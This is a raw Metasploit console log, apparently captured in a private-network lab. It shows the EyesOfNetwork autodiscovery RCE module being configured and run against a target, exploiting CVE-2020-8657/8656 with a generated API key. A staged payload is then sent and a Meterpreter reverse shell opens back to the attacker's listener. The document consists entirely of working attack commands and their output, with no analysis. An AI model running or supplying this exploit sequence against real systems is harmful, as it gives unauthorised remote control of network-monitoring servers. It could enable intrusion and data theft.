 msf6 exploit(linux/http/eyesofnetwork_autodiscovery_rce) > set lhost 192.168.228.128
lhost => 192.168.228.128
msf6 exploit(linux/http/eyesofnetwork_autodiscovery_rce) > set rhosts 192.168.228.129
rhosts => 192.168.228.129
msf6 exploit(linux/http/eyesofnetwork_autodiscovery_rce) > run
[*] Started reverse TCP handler on 192.168.228.128:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target appears to be vulnerable. Target is EyesOfNetwork 5.3 or older with API version 2.4.2.
[*] Target is EyesOfNetwork version 5.3 or later. Attempting exploitation using CVE-2020-8657 or CVE-2020-8656.
[*] Using generated API key: 26b271136bf02b74367279fce3be18d2086c45035b5e4bc3bb05e5420eee4992
[+] Authenticated as user buLoq1fyriR
[*] Command Stager progress - 100.00% done (897/897 bytes)
[*] Sending stage (3020772 bytes) to 192.168.228.129
[*] Meterpreter session 1 opened (192.168.228.128:4444 -> 192.168.228.129:47488 ) at 2022-08-28 23:15:30 -0400
meterpreter >